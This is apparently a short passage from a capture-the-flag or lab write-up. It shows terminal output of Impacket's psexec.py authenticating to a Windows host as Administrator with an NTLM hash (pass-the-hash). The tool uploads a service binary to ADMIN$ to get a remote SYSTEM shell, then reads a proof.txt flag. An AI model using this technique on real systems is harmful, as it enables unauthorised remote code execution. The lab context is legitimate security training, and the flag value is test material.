 └─$ psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:a6cf4e66d7fba60a999debe07bc31a5d Administrator@172.16.4.214
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 172.16.4.214.....
[*] Found writable share ADMIN$
[*] Uploading file fzgIMmrR.exe
[*] Opening SVCManager on 172.16.4.214.....
[*] Creating service fUAy on 172.16.4.214.....
[*] Starting service fUAy.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop> dir
 Volume in drive C has no label.
 Volume Serial Number is F436-3608
 Directory of C:\Users\Administrator\Desktop
12/29/2022  04:47 PM    <DIR>          .
12/29/2022  04:47 PM    <DIR>          ..
06/21/2016  03:36 PM               527 EC2 Feedback.website
06/21/2016  03:36 PM               554 EC2 Microsoft Windows Guide.website
12/29/2022  04:47 PM                48 proof.txt
               3 File(s)          1,129 bytes
               2 Dir(s)  15,914,786,816 bytes free
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop> cat proof.txt
'cat' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop> type proof.txt
Eggshell_Zack-o84i2bx7w5enf07pcqyzg3mqrwv7af9s
C:\Users\Administrator\Desktop>